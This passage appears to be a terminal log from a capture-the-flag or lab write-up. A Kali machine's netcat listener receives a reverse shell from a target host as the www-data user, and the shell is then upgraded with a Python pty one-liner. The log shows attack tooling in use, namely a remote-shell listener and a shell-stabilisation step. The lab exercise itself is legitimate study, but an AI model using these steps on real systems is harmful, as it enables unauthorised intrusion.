 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.18] 36350
Linux mrr3b0t 4.10.0-19-generic #21-Ubuntu SMP Thu Apr 6 17:04:57 UTC 2
017 x86_64 x86_64 x86_64 GNU/Linux
 23:50:25 up 27 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@mrr3b0t:/$ export TERM=xterm
export TERM=xterm
www-data@mrr3b0t:/$